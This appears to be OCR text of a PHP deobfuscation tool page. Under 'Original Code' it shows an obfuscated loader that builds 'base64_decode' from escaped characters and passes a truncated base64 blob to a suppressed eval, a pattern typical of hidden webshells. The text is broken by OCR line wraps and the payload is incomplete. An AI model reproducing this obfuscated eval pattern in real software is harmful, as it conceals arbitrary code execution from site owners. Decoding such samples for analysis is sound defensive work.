
Did this file decode correctly?
Yes
No
Original Code
$na13aed3
=
"\x62\x61\163\x65\66\x34\x5f\144\x
65\143\x6f\x64\x65"
;@
eval
(
$na13aed3
"Ly9OR05PbS81dFNieDE4Q0pXQjdDSlpxaVN0eG1RQ1R
kNDkyWEl2b2JGektNUFBZcUZjQ3ZHd2REa1B

kTGQrejRaNWxzNndzVms4dTdlMk44UWdXZDlYME5rYk1
LVXBnekRUZWl0anpRVjc0VXJYSXJRRHlhVXB

OVEFOYXZlelhKbjQzeXJYdjJXaEZoOGZiRlpIa0NHZy9
TbEVQaFEza2pObEcrZjV0S3I5SFp6OE5lQSt
